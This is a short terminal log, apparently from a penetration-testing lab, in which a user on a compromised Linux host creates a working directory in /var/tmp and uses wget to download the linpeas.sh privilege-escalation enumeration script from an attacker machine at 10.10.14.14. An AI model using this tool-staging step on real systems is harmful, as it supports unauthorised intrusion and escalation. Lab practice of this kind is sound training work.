 $ cd /var/tmp
$ pwd
/var/tmp
$ mkdir valoe
$ cd valoe
$ pwd
/var/tmp/valoe
$ which curl
$ which wget
/usr/bin/wget
$ wget http://10.10.14.14/linpeas.sh
--2022-08-31 16:45:01--  http://10.10.14.14/linpeas.sh
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 807205 (788K) [text/x-sh]
Saving to: ‘linpeas.sh’

     0K .......... .......... .......... .......... ..........  6%  615K 1s
    50K .......... .......... .......... .......... .......... 12% 1.25M 1s
   100K .......... .......... .......... .......... .......... 19% 8.88M 1s
   150K .......... .......... .......... .......... .......... 25% 1.20M 0s
   200K .......... .......... .......... .......... .......... 31% 7.87M 0s
   250K .......... .......... .......... .......... .......... 38% 1.52M 0s
   300K .......... .......... .......... .......... .......... 44% 7.73M 0s
   350K .......... .......... .......... .......... .......... 50% 1.53M 0s
   400K .......... .......... .......... .......... .......... 57% 5.18M 0s
   450K .......... .......... .......... .......... .......... 63% 1.64M 0s
   500K .......... .......... .......... .......... .......... 69% 6.27M 0s
   550K .......... .......... .......... .......... .......... 76% 1.59M 0s
   600K .......... .......... .......... .......... .......... 82% 6.20M 0s
   650K .......... .......... .......... .......... .......... 88% 8.65M 0s
   700K .......... .......... .......... .......... .......... 95% 1.55M 0s
   750K .......... .......... .......... ........             100% 7.62M=0.4s

2022-08-31 16:45:02 (2.08 MB/s) - ‘linpeas.sh’ saved [807205/807205]